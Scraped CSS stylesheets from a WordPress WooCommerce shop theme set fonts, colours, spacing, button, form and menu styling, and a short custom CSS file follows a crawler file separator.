		.woocommerce-page .quantity .plus:hover,
		.woocommerce-page #content .quantity .plus:hover{
			border-color: #e32626;
		}
	
    body{
    	    	    	font-family: 'Montserrat', sans-serif;
    	    	 color: #6d6d6d;     	 font-size: 14px;     	font-weight: 300;    }
            body,
		.wrapper,
        .content,
        .full_width,
		.content .container,
		.more_facts_holder{
        	background-color:#ffffff;
        }
    	h3, h6, .pagination ul li.active span, .pagination ul li > a.inactive, .subtitle, .blog_holder article .post_info, .comment_holder .comment .text .comment_date, .blog_holder.masonry .post_author, .blog_holder.masonry .post_author a, .blog_holder.masonry_full_width .post_author, .blog_holder.masonry_full_width .post_author a, .latest_post_holder .post_info_section span, .latest_post_holder .post_info_section a, .latest_post_holder .post_author, .latest_post_holder a.post_author_link, .projects_holder article .project_category, .portfolio_slides .project_category, .projects_masonry_holder .project_category, .testimonials .testimonial_text_inner p:not(.testimonial_author), .price_in_table .mark, body div.pp_default .pp_description, .side_menu .widget li,aside.sidebar .widget:not(.woocommerce) li, aside .widget #lang_sel ul li a, aside .widget #lang_sel_click ul li a, section.side_menu #lang_sel ul li a, section.side_menu #lang_sel_click ul li a, footer #lang_sel ul li a, footer #lang_sel_click ul li a, .header_top #lang_sel ul li a, .header_top #lang_sel_click ul li a, .header_bottom #lang_sel ul li a, .header_bottom #lang_sel_click > ul > li a,.single_links_pages span,.gform_wrapper .gsection .gfield_label,.gform_wrapper h2.gsection_title,.gform_wrapper h3.gform_title{
		    	font-family: 'Montserrat', sans-serif;
	}
			.woocommerce ul.products li.product span.product-categories a, .woocommerce-page ul.products li.product span.product-categories a, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce aside ul.product_list_widget li span.amount, aside ul.product_list_widget li span.amount, .woocommerce .product .onsale.out-of-stock-button, .woocommerce-pagination ul.page-numbers li span.current, .woocommerce-pagination ul.page-numbers li a, .woocommerce div.product .summary p.price span.amount, .woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce-page #content .quantity input.qty, .woocommerce div.product div.product_meta > span span, .woocommerce div.product div.product_meta > span a, .woocommerce aside.sidebar .woocommerce.widget ul.product-categories ul.children li a, aside ul.product-categories ul.children li a, .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories ul.children li a, .shopping_cart_header .header_cart span{
				    	font-family: 'Montserrat', sans-serif;
		}
		

span.highlight {
	background-color: #dd3333;
}


	.drop_down .wide .second ul li{
		border-color:#f7f7f7;
	}

	.content .content_inner > .container > .container_inner,
	.content .content_inner > .full_width > .full_width_inner{
		padding-top: 0px;
	}

	.content .content_inner > .container > .container_inner.default_template_holder{
		padding-top: 44px;
	}

	@media only screen and (max-width: 1000px){
		.content .content_inner > .container > .container_inner,
		.content .content_inner > .full_width > .full_width_inner,
		.content .content_inner > .container > .container_inner.default_template_holder{
			padding-top: 44px !important;
		}
	}	











.header_top{
	background-color: rgba(255,255,255,1);
}


header.sticky .header_top{
	background-color: rgba(255,255,255,0.7);
}



	.content{
		margin-top: 0;
	}

	.content.content_top_margin{
		margin-top: 223px !important;
	}

	.qode_search_form,
	.qode_search_form input,
	.qode_search_form input:focus,
	.fullscreen_search_holder .qode_search_field{
	color: #000000	}

    .qode_search_form,
    .qode_search_form input,
    .qode_search_form input:focus{
        background-color: #ececec;     }

	.fullscreen_search_holder .fullscreen_search_table{
	background-color: #ececec; 	}

	.fullscreen_search_holder  .qode_search_field::-webkit-input-placeholder,
	.qode_search_form input::-webkit-input-placeholder {
	color: #000000; 	}
	.fullscreen_search_holder  .qode_search_field::-moz-placeholder,
	.qode_search_form input::-moz-placeholder{
	color: #000000; 	}
	.fullscreen_search_holder  .qode_search_field:-ms-input-placeholder,
	.qode_search_form input:-ms-input-placeholder {
	color: #000000; 	}







	header.sticky .header_bottom,
	header.fixed.scrolled .header_bottom,
	header.fixed_hiding.scrolled .header_bottom{
		box-shadow: none; 
		-webkit-box-shadow: none;
	}



        @media only screen and (min-width: 1000px){
            header.fixed_hiding .q_logo a,
            header.fixed_hiding .q_logo{
                max-height: 85.5px;
            }
        }
    





    .drop_down .second .inner ul,
    .drop_down .second .inner ul li ul,
	.shopping_cart_dropdown,
    li.narrow .second .inner ul,
	.drop_down .wide.wide_background .second,
    .header_bottom .qode-login-register-widget.qode-user-logged-in .qode-login-dropdown{
    background-color: #f7f7f7;
    background-color: rgba(247,247,247,1);
    }


    .drop_down .second,
    .drop_down .narrow .second .inner ul li ul,
    .header_bottom .qode-login-register-widget.qode-user-logged-in .qode-login-dropdown
    {
        border: 0 !important;
    }
    .drop_down .narrow .second .inner ul li ul{
    	top: -14px;
    }

    .drop_down .second .inner ul li a,
    .header_bottom .qode-login-register-widget.qode-user-logged-in .qode-login-dropdown li a{
        border-color: #f7f7f7;
    }

nav.main_menu > ul > li > a,
.header_bottom .qode-login-register-widget.qode-user-not-logged-in .qode-login-opener,
.header_bottom .qode-login-register-widget.qode-user-logged-in .qode-logged-in-user .qode-logged-in-user-inner > span{
	 color: #000000; 		font-family: 'Montserrat', sans-serif;
		 font-size: 12px;     		 font-weight: 500; 		}

nav.main_menu ul li:hover a,
header:not(.with_hover_bg_color) nav.main_menu > ul > li:hover > a,
.header_bottom .qode-login-register-widget.qode-user-not-logged-in .qode-login-opener:hover,
.header_bottom .qode-login-register-widget.qode-user-logged-in:hover .qode-logged-in-user .qode-logged-in-user-inner > span{
	color: #000000;
}

	nav.main_menu > ul > li.active > a{
	    color: #000000	}

    nav.main_menu > ul > li:not(:first-child):before,
    header.stick_with_left_right_menu.sticky nav.main_menu.right_side > ul > li:not(:first-child):before{
                 font-size: 12px;     }

	nav.main_menu > ul > li:not(:first-child):before,
	header.stick_with_left_right_menu.sticky nav.main_menu.right_side > ul > li:not(:first-child):before,
	header.stick_with_left_right_menu.sticky nav.main_menu.right_side > ul > li:first-child:before{ 
		content: none; 
	}

	nav.main_menu > ul > li > a{
		 padding: 0  14px; 	}


.drop_down .second .inner > ul > li > a,
.drop_down .second .inner > ul > li > h4,
.drop_down .wide .second .inner > ul > li > h4,
.drop_down .wide .second .inner > ul > li > a,
.drop_down .wide .second ul li ul li.menu-item-has-children > a,
.drop_down .wide .second .inner ul li.sub ul li.menu-item-has-children > a,
.drop_down .wide .second .inner > ul li.sub .flexslider ul li  h4 a,
.drop_down .wide .second .inner > ul li .flexslider ul li  h4 a,
.drop_down .wide .second .inner > ul li.sub .flexslider ul li  h4,
.drop_down .wide .second .inner > ul li .flexslider ul li  h4,
.header_bottom .qode-login-register-widget.qode-user-logged-in .qode-login-dropdown li a{
			font-family: 'Montserrat', sans-serif !important;
		 font-size: 10px; 			font-weight: 500; 	 text-transform: uppercase;  	 letter-spacing: 1px;  }
	.drop_down .second,
	.drop_down .narrow .second .inner ul li ul,
    .header_bottom .qode-login-register-widget.qode-user-logged-in .qode-login-dropdown{
	border-color: #f7f7f7;
	}
	.drop_down .wide .second .inner>ul>li>a{
			 font-size: 12px; 			font-weight: 500; 		 letter-spacing: 1px;  	}
.drop_down .wide .second .inner ul li.sub ul li a,
.drop_down .wide .second ul li ul li a,
.drop_down .second .inner ul li.sub ul li a{
			font-family: 'Montserrat', sans-serif;
		 font-size: 10px;  			 font-weight: 500;  	 text-transform: uppercase;  	 letter-spacing: 1px;  }











	#respond textarea,
	#respond input[type='text'],
	#respond input[type='email'],
	.contact_form input[type='text'],
	.contact_form input[type='email'],
	.contact_form  textarea,
	.comment_holder #respond textarea,
	.comment_holder #respond input[type='text'],
	input.wpcf7-form-control.wpcf7-text,
	input.wpcf7-form-control.wpcf7-number,
	input.wpcf7-form-control.wpcf7-date,
	textarea.wpcf7-form-control.wpcf7-textarea,
	select.wpcf7-form-control.wpcf7-select,
	input.wpcf7-form-control.wpcf7-quiz,
    .qode-social-login-holder input[type="text"],
    .qode-social-login-holder input[type="email"],
    .qode-social-login-holder input[type="password"],
    .qode-social-register-holder input[type="text"],
    .qode-social-register-holder input[type="email"],
    .qode-social-register-holder input[type="password"],
    .qode-social-reset-password-holder input[type="text"],
    .qode-social-reset-password-holder input[type="email"],
    .qode-social-reset-password-holder input[type="password"],
    .qode-membership-input-holder .qode-membership-input{
				border: 1px solid #dd3333; 			}

	#respond textarea:focus,
	#respond input[type='text']:focus,
	#respond input[type='email']:focus,
	.contact_form input[type='text']:focus,
	.contact_form input[type='email']:focus,
	.contact_form  textarea:focus,
	.comment_holder #respond textarea:focus,
	.comment_holder #respond input[type='text']:focus,
	input.wpcf7-form-control.wpcf7-text:focus,
	input.wpcf7-form-control.wpcf7-number:focus,
	input.wpcf7-form-control.wpcf7-date:focus,
	textarea.wpcf7-form-control.wpcf7-textarea:focus,
	select.wpcf7-form-control.wpcf7-select:focus,
	input.wpcf7-form-control.wpcf7-quiz:focus,
    .qode-social-login-holder input[type="text"]:focus,
    .qode-social-login-holder input[type="email"]:focus,
    .qode-social-login-holder input[type="password"]:focus,
    .qode-social-register-holder input[type="text"]:focus,
    .qode-social-register-holder input[type="email"]:focus,
    .qode-social-register-holder input[type="password"]:focus,
    .qode-social-reset-password-holder input[type="text"]:focus,
    .qode-social-reset-password-holder input[type="email"]:focus,
    .qode-social-reset-password-holder input[type="password"]:focus,
    .qode-membership-input-holder .qode-membership-input:focus{
						border-color: #dd3333; 	}

	h1{
			color: #000000; 				font-family: 'Poppins', sans-serif;
				font-size: 42px; 		line-height: 52px; 		font-style: normal; 		font-weight: 700; 	    	    text-transform: none; 	}
	h2{
					font-family: 'Poppins', sans-serif;
				font-size: 30px; 		line-height: 40px; 		font-style: normal; 		font-weight: 700; 	    letter-spacing: 0px; 		text-transform: none; 	}
	h2, h2 a{
		color: #000000; 	}		
	h3{
				font-family: 'Poppins', sans-serif;
				font-size: 24px; 		line-height: 34px; 		font-style: normal; 		font-weight: 700; 	    		text-transform: none; 	}
	h3, h3 a{
		color: #000000; 	}
	h4{
					font-family: 'Montserrat', sans-serif;
				font-size: 16px; 		line-height: 25px; 		font-style: normal; 		font-weight: 300; 	    		text-transform: none; 	}
	h4,	h4 a{
		color: #868686; 	}
	h5{
				font-family: 'Poppins', sans-serif;
				font-size: 20px; 		line-height: 28px; 		font-style: normal; 		font-weight: 700; 	    letter-spacing: 0px; 		text-transform: none; 	}
	h5,	h5 a{
		color: #000000; 	}
	h6{
				font-family: 'Poppins', sans-serif;
				font-size: 15px; 		line-height: 22px; 		font-style: normal;  		font-weight: 600; 				text-transform: none; 	}
	h6, h6 a{
		color: #000000; 	}


	p{
		font-size: 14px;line-height: 25px;font-weight: 300;font-style: normal;text-transform: none;color: #6d6d6d	}

	.woocommerce .select2-container.orderby .select2-choice,.woocommerce-page .select2-container.orderby .select2-choice,.woocommerce .select2-dropdown-open.select2-drop-above.orderby .select2-choice,.woocommerce .select2-dropdown-open.select2-drop-above.orderby .select2-choices,.woocommerce-page .select2-dropdown-open.select2-drop-above.orderby .select2-choice,.woocommerce-page .select2-dropdown-open.select2-drop-above.orderby .select2-choices, .woocommerce div.cart-collaterals .select2-container .select2-choice,.woocommerce-page div.cart-collaterals .select2-container .select2-choice,.woocommerce .chosen-container.chosen-container-single .chosen-single,.woocommerce-page .chosen-container.chosen-container-single .chosen-single,.woocommerce-checkout .chosen-container.chosen-container-single .chosen-single,.woocommerce select#pa_color,.woocommerce .product .woocommerce-product-rating .woocommerce-review-link,.woocommerce-cart table.cart tbody tr td a:not(.checkout-button),.woocommerce-checkout .checkout table tbody tr td a,.woocommerce table.cart tbody tr span.amount,.woocommerce-page table.cart tbody span.amount,.woocommerce  input[type="text"],.woocommerce-page input[type="text"],.woocommerce  textarea,.woocommerce-page textarea,.woocommerce input[type="password"], .woocommerce-page input[type="password"],.woocommerce form.checkout table.shop_table span.amount,.woocommerce-checkout table.shop_table td span.amount,.woocommerce-account table.shop_table td span.amount,.woocommerce .widget #searchform input[type='text'],.footer_top .woocommerce.widget #searchform input[type='text'],.footer_top .widget.widget_search form input[type="text"],aside.sidebar .widget_product_search form#searchform input#s,.woocommerce .widget #searchsubmit, aside.sidebar .widget_product_search form#searchform input#searchsubmit,.select2-drop,.select2-container-multi .select2-choices .select2-search-choice{
		color: #6d6d6d;
	}






	.title h1{
		color: #000000; 				font-family: 'Poppins', sans-serif;
				font-size: 42px; 		line-height: 40px; 		font-style: normal; 		font-weight: 700; 		letter-spacing: -1px; 		text-transform: none; 	}





























































































	.qbutton .button_icon.custom_icon_size,
	.qbutton.medium .button_icon.custom_icon_size {
		line-height: 38px;
	}
	.qbutton,
	.qbutton.medium,
	#submit_comment,
	.load_more a,
	.blog_load_more_button a,
	.blog_holder article .post_text a.more-link span{
		color: #000000;font-size: 11px;line-height: 38px;height: 38px;font-style: normal;font-family: Montserrat;letter-spacing: 1px;text-transform: uppercase;border-color: #000000;border-width: 1px;background-color: #ffffff;	}
		.qbutton:hover,
	.qbutton:not(.white):hover,
	.qbutton.medium:hover,
	#submit_comment:hover,
	.load_more a:hover,
	.blog_load_more_button a:hover,
	.blog_holder article .post_text a.more-link:hover span{
	    color: #ffffff;background-color: #000000;	}
		.qbutton.large {
		font-size: 16px;	}
		.qbutton.underlined .qode-underlined-button-span {
	background-color:#e0e0e0;
	}


	#back_to_top > span{
		font-size: 40px;color: #000000;background-color: #ffffff;	}
	
	#back_to_top:hover > span{
		color: #000000;background-color: #ffffff;	}
	
	.qode_image_gallery_no_space .controls a.prev-slide, 
	.qode_image_gallery_no_space .controls a.next-slide, 
	.qode_carousels .caroufredsel-direction-nav .caroufredsel-navigation-item,
	.flex-direction-nav a, .caroufredsel-direction-nav a,
	.portfolio_single .owl-carousel .owl-prev,
	.portfolio_single .owl-carousel .owl-next,
	.qode-owl-slider .owl-nav .owl-prev,
	.qode-owl-slider .owl-nav .owl-next,
	.qode_carousels.carousel_owl .owl-nav .owl-prev,
	.qode_carousels.carousel_owl .owl-nav .owl-next,
	body div.pp_default a.pp_next,
	body div.pp_default a.pp_previous{
		font-size: 54px;color: #000000;background-color: transparent;	}
			body div.pp_default a.pp_next,
		body div.pp_default a.pp_previous{
		background-color: transparent !important;		}
				body div.pp_default a.pp_next:after,
		body div.pp_default a.pp_previous:after{
		display: inline-block;width: 100%;height: 100%;left: 0;font-size: 54px;color: #000000;		}
		
	.qode_image_gallery_no_space .controls a.prev-slide:hover, 
	.qode_image_gallery_no_space .controls a.next-slide:hover, 
	.qode_carousels .caroufredsel-direction-nav .caroufredsel-navigation-item:hover,
	.flexslider:hover .flex-direction-nav a:hover,
	.portfolio_slider:hover .caroufredsel-direction-nav a:hover,
	.portfolio_single .owl-carousel .owl-prev:hover,
	.portfolio_single .owl-carousel .owl-next:hover,
	.qode-owl-slider .owl-nav .owl-prev:hover,
	.qode-owl-slider .owl-nav .owl-next:hover,
	.qode_carousels.carousel_owl .owl-nav .owl-prev:hover,
	.qode_carousels.carousel_owl .owl-nav .owl-next:hover,
	body div.pp_default a.pp_next:hover,
	body div.pp_default a.pp_previous:hover{
		background-color: transparent;	}
			body div.pp_default a.pp_next:hover,
		body div.pp_default a.pp_previous:hover{
		background-color: transparent !important;		}
		











	.q_counter_holder span.counter{
					}
	.countdown-period{
						}

	.q_tabs .tabs-nav li a{
	font-size: 15px; 	font-weight: 700; 	text-transform: none; 			font-family: 'Poppins', sans-serif;
		color: #000000; 	background-color: #ffffff; 	}

	.q_tabs .tabs-nav li.active a,
	.q_tabs .tabs-nav li a:hover{
		color: #000000; 		background-color: #ffffff; 	}

    .q_tabs .tabs-nav li a{
        background-color: transparent !important;
    }

    .q_tabs .tabs-nav li.active a:after{
        background-color: transparent;
        transition: background-color 0.3s ease;
        -webkit-transition: background-color 0.3s ease;
    }

    .q_tabs .tabs-nav li.active a:after,
    .q_tabs .tabs-nav li a:hover:after{
        content: "";
        width: 100%;
        height: 5px;
        position: absolute;
        bottom: 0;
        left: 0;
        z-index: 10;
        background-color: #e32626;
    }

    .q_tabs .tabs-nav:after{
        content: "";
        width: 100%;
        height: 1px;
        position: absolute;
        bottom: 2px;
        left: 0;
        background-color: #d6d6d6;
    }

	.q_tabs .tabs-container{
				background-color: #ffffff; 	}

.q_google_map{
	height: 750px;
}
	.footer_top_holder{
		background-color:#e2e2e2;
	}


	.footer_top,
	.footer_top p,
    .footer_top span:not(.q_social_icon_holder):not(.fa-stack):not(.social_icon):not(.social_twitter):not(.q_font_elegant_icon),
    .footer_top li,
    .footer_top .textwidget,
    .footer_top .widget_recent_entries>ul>li>span{
		font-family: Montserrat, sans-serif;font-weight: 400;font-style: normal;text-transform: none;color: #666666	}

	.footer_top a{
		color: #686868	}

	.footer_top a:hover,
	.footer_top .qode_twitter_widget li .tweet_content_holder .qode_tweet_text a {
		color: #afafaf;
	}

	.footer_bottom_holder{
		background-color:#ffffff;
	}

	
	.footer_bottom, 
	.footer_bottom span:not(.q_social_icon_holder):not(.fa-stack):not(.social_icon):not(.q_font_elegant_icon),
	.footer_bottom p{
		font-family: Montserrat, sans-serif;font-size: 12px;line-height: 22px;letter-spacing: 2px;font-weight: 400;font-style: normal;text-transform: none;color: #000000	}

	.footer_bottom a,
	.footer_bottom ul li a{
		font-family: Montserrat, sans-serif;font-size: 12px;line-height: 22px;font-weight: 500;font-style: normal;text-transform: uppercase;color: #000000	}


	.footer_top .widget h4 {
		font-weight: 700;color: #282828	}

	.footer_bottom { height: 200px; }


	aside.sidebar .widget h4{
		background-color:#ffffff;
	}


	aside.sidebar .widget h4,
	.woocommerce aside.sidebar .widget h4{
		font-family: Poppins, sans-serif;font-size: 14px;line-height: 22px;letter-spacing: 0px;font-weight: 600;font-style: normal;text-transform: none;color: #000000	}

	aside.sidebar .widget:not(.woocommerce) a,
	.woocommerce aside.sidebar .woocommerce.widget ul.product-categories a,
	.woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories a,
	.woocommerce aside.sidebar .woocommerce.widget ul.product-categories ul.children li a,
	aside ul.product-categories ul.children li a,
	.woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories ul.children li a,
	aside.sidebar .widget.woocommerce ul.product-categories li a,
	aside.sidebar .widget.widget_layered_nav  li a{
		font-family: Montserrat, sans-serif;font-size: 11px;line-height: 30px;font-weight: 500;font-style: normal;text-transform: uppercase;color: #888888	}







	.side_menu  {
	text-align: left;
	}
















    .side_menu_button > a,
	.header_bottom  .qode-wishlist-widget-holder a,
    .mobile_menu_button span,
	.shopping_cart_header .header_cart i{
		color: #000000;font-size: 16px;	}

    .popup_menu .line,
    .popup_menu .line:after, .popup_menu .line:before{
        background-color: #000000;
    }

































    .projects_holder article .portfolio_title, .projects_masonry_holder article .portfolio_title{
    	margin: 0;
    }
    .projects_holder.standard article .portfolio_description, .projects_holder.standard_no_space article .portfolio_description{
    	padding-bottom: 20px;
    }
    .masonry_with_space .projects_holder article .portfolio_description{
		padding-bottom: 35px;
	}
		








    .header_top {
    	border-bottom: 1px solid #efefef;border-width: 1px;    }

















	.woocommerce input[type="text"]:not(.qode_search_field):not(.qty), .woocommerce-page input[type="text"]:not(.qode_search_field):not(.qty), .woocommerce input[type="email"],.woocommerce-page input[type="email"],.woocommerce-page input[type="tel"], .woocommerce textarea,.woocommerce-page textarea, .woocommerce input[type="password"], .woocommerce-page input[type="password"], .woocommerce .chosen-container.chosen-container-single .chosen-single, .woocommerce-page .chosen-container.chosen-container-single .chosen-single, .woocommerce-checkout .chosen-container.chosen-container-single .chosen-single, .woocommerce table.cart div.coupon .input-text, .woocommerce-page table.cart div.coupon .input-text, .woocommerce div.cart-collaterals .select2-container .select2-choice, .woocommerce-page div.cart-collaterals .select2-container .select2-choice, .woocommerce div.product .summary table.variations td.value select, .woocommerce-checkout .select2-container .select2-choice, .woocommerce-account .select2-container .select2-choice, .woocommerce-checkout .select2-container--default .select2-selection--single, .woocommerce-account .select2-container--default .select2-selection--single{
		background-color: #ffffff; 		border-color: #d6d6d6; 			}

	.woocommerce input[type="text"]:not(.qode_search_field):not(.qty), .woocommerce-page input[type="text"]:not(.qode_search_field):not(.qty), .woocommerce input[type="email"], .woocommerce-page input[type="email"],.woocommerce-page input[type="tel"], .woocommerce textarea, .woocommerce-page textarea, .woocommerce input[type="password"], .woocommerce-page input[type="password"], .woocommerce table.cart div.coupon .input-text, .woocommerce-page table.cart div.coupon .input-text, .select2-container .select2-choice, .woocommerce-checkout .select2-container--default .select2-selection--single, .woocommerce-account .select2-container--default .select2-selection--single, .woocommerce .chosen-container.chosen-container-single .chosen-single, .woocommerce-page .chosen-container.chosen-container-single .chosen-single, .woocommerce-checkout .chosen-container.chosen-container-single .chosen-single, .woocommerce select#pa_color, .woocommerce div.product .summary table.variations td.value select{
		border-width: 1px;
	}




	.woocommerce-page ul.products li.product, 
	.woocommerce ul.products li.product{
		text-align: left;
	}

	.woocommerce-page ul.products li.product .product_info_box,
	.woocommerce ul.products li.product .product_info_box{
		background-color: #ffffff;
	}


	.woocommerce-page ul.products li.product .product_info_box,
	.woocommerce ul.products li.product .product_info_box{
		background-color: transparent !important;
		padding-left: 0;
		padding-right: 0;
	}


	.woocommerce ul.products li.product span.product-categories,
	.woocommerce-page ul.products li.product span.product-categories{
		display:none;
	}
	.woocommerce-page ul.products li.product .product_info_box,
	.woocommerce ul.products li.product .product_info_box{
		padding-top:18px;
	}

	.woocommerce ul.products li.product span.product-title,
	.woocommerce aside ul.product_list_widget li a,
	aside ul.product_list_widget li a{
		font-weight: 600	}


	.woocommerce ul.products li.product .price, 
	.woocommerce-page ul.products li.product .price,
	.woocommerce ul.products li.product del .amount, .woocommerce-page ul.products li.product del .amount,
	.woocommerce aside ul.product_list_widget li span.amount, 
	aside ul.product_list_widget li span.amount{
		font-size: 14px;line-height: 14px;font-weight: 700	}








	.woocommerce ul.products li.product .add-to-cart-button,
	.woocommerce ul.products li.product .added_to_cart,
	.woocommerce .widget_price_filter .button, 
	.woocommerce-page .widget_price_filter .button,
	.woocommerce .widget_shopping_cart_content p.buttons a.button,
	.woocommerce .button,
	.woocommerce-page .button,
	.woocommerce button.button,
	.woocommerce-page button.button,
	.woocommerce-page input[type="submit"]:not(.qode_search_field),
	.woocommerce input[type="submit"]:not(.qode_search_field),
	.woocommerce ul.products li.product .added_to_cart{
		font-family: Montserrat, sans-serif;font-size: 11px;line-height: 38px;font-weight: 600;font-style: normal;text-transform: uppercase;color: #000000;border-width: 1px;border-color: #000000	}
	.woocommerce ul.products li.product a.add_to_cart_button:hover,
	.woocommerce-page ul.products li.product a.add_to_cart_button:hover,
	.woocommerce ul.products li.product .added_to_cart:hover,
	.woocommerce-page ul.products li.product .added_to_cart:hover,
	.woocommerce .widget_price_filter .button:hover, 
	.woocommerce-page .widget_price_filter .button:hover,
	.woocommerce .widget_shopping_cart_content p.buttons a.button:hover,
	.woocommerce .button:hover,
	.woocommerce-page .button:hover,
	.woocommerce button.button:hover,
	.woocommerce-page button.button:hover,
	.woocommerce #submit:hover,
	.woocommerce ul.products li.product a.qbutton:hover,
	.woocommerce-page ul.products li.product a.qbutton:hover,
	.woocommerce ul.products li.product .added_to_cart:hover,
	.woocommerce-page input[type="submit"]:not(.qode_search_field):hover,
	.woocommerce input[type="submit"]:not(.qode_search_field):hover{
		color: #ffffff;background-color: #000000	}

	.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,
	.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range {
		background-color: #e7e7e7;
	}

	.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
	.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
		background-color: #000000;
	}

	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, 
	.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
		background-color: #b5b5b5;height: 8px;width: 8px;top: -1px;border-radius: 8px	}
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child,
	.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle:last-child {
		margin-left: 0em;
	}
	.woocommerce .widget_price_filter .ui-slider-horizontal,
	.woocommerce-page .widget_price_filter .ui-slider-horizontal {
		height: 6px;
	}
	.woocommerce div.product div.product_meta > span,
	.woocommerce div.product div.product_meta > .social_share_list_holder > span{
		font-family: Poppins, sans-serif;font-size: 15px;line-height: 27px;letter-spacing: 0px;font-weight: 600;font-style: normal;text-transform: none;color: #000000	}
	
	
	.woocommerce div.product div.product_meta > span span,
	.woocommerce div.product div.product_meta > span a{
		font-family: Montserrat, sans-serif;font-size: 14px;line-height: 31px;font-weight: 300;font-style: normal;text-transform: none;color: #6d6d6d	}
	

	.woocommerce .product h2.product_title{
		font-family: Poppins, sans-serif;font-size: 24px;line-height: 22px;letter-spacing: 0px;font-weight: 700;font-style: normal;text-transform: none;color: #000000	}


.woocommerce div.product .cart .quantity { height: 40px;line-height: 40px;}

.woocommerce .product .quantity .minus,
	                       .woocommerce .product .quantity .plus,
	                       .woocommerce .product .quantity input.qty { width: 40px;height: 40px;line-height: 38px;}


	.woocommerce.single-product button.single_add_to_cart_button,
    .product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
    .product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
    .product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{
		font-family: Montserrat, sans-serif;font-size: 11px;line-height: 45px;height: 45px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #000000;background-color: #ffffff;border-width: 1px;border-color: #000000	}

    .product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:after,
    .product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:after,
    .product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:after{
    line-height:42px    }
	.woocommerce.single-product button.single_add_to_cart_button:hover,
    .product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover,
    .product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
    .product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover{
		color: #ffffff;background-color: #000000	}

	.woocommerce div.product .summary p.price span.amount{
		font-family: "Montserrat", sans-serif;font-size: 14px;line-height: 22px;font-weight: 400;font-style: normal;text-transform: none;color: #717171	}

	.woocommerce div.product div.upsells .related-products-title,
	.woocommerce div.product div.related .related-products-title{
		font-family: Poppins, sans-serif;font-size: 20px;line-height: 22px;font-weight: 700;font-style: normal;text-transform: none;color: #000000	}
	

	.q_tabs.boxed.woocommerce-tabs .tabs-container,
	.q_tabs.boxed.woocommerce-tabs .tabs-container{
		padding:35px 0;
		background-color: transparent;
	}

	.woocommerce ul.products.standard li.product .qodef-product-standard-info-top .qodef-product-list-categories {
		display: none;
	}






	.woocommerce ul.products.standard li.product .qodef-product-standard-info-top .price{
	font-size: 14px;line-height: 14px;font-weight: 700	}





	.qode_shop_category_showcase .qode_category_showcase_category_name {
	font-family: Poppins, sans-serif;font-size: 15px;line-height: 28px;font-weight: 600;font-style: normal;text-transform: none;color: #000000	}















	.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text,
	.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number,
	.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date,
	.cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea,
	.cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select,
	.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz,
	.contact_form.cf7_custom_style_1 input[type='text'],
	.contact_form.cf7_custom_style_1 textarea{
	border-color: rgba(221,51,51,1);border-width: 1px;border-style:solid;transform: translateZ(0);border-radius: 1px;padding-left: 0px;	}

	.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text:focus,
	.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number:focus,
	.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date:focus,
	.cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea:focus,
	.cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select:focus,
	.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz:focus,
	.contact_form.cf7_custom_style_1 input[type='text']:focus,
	.contact_form.cf7_custom_style_1 textarea:focus{
	border-color: rgba(221,51,51,1);	}







	input.wpcf7-form-control~.qode-focus-border{
	height: 1px;	}

	input.wpcf7-form-control~.qode-focus-border{
	border-color: rgba(221,51,51,1);	}

.qode-working-hours-holder .qode-wh-title .qode-wh-title-accent-word,
                                    #ui-datepicker-div .ui-datepicker-current-day:not(.ui-datepicker-today) a { color: #e32626;}

#ui-datepicker-div .ui-datepicker-today { background-color: #e32626;}



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dollibu.com/wp-content/themes/stockholm/css/custom_css.css?ver=1671155703
body_size: 23041
content:


 .qode_search_form i{
    color: #000;
}

header .header_top,
header .header_bottom{
    padding: 0 3%;
}

header .header_inner_left{
    left: 3%;
}

.side_menu_button > a{
    padding-right: 0;
    padding-left: 7px;
    top: 2px;
}

.q_slider{
    padding: 0 3%;
    box-sizing: border-box;
}

.q_slider_inner{
    overflow: hidden;
}

.q_tabs .tabs-nav li{
    margin-right: 45px;
}

.q_tabs .tabs-nav li a{
    padding: 0;
    letter-spacing: 0;
}

 nav.main_menu > ul > li > a:after,
.qode-login-register-widget.qode-user-logged-in:after {
content: "";
position: absolute;
height: 4px;
width: 0;
bottom: 0;
left: 14px;
background: #ffdc4f;
-webkit-transition: width 0.3s;
transition: width 0.3s;
}

.qode-login-register-widget.qode-user-logged-in:after {
left: 10px;
}

nav.main_menu > ul > li.current-menu-item > a:after,
nav.main_menu > ul > li:hover > a:after {
   width: calc(100% - 28px);
}

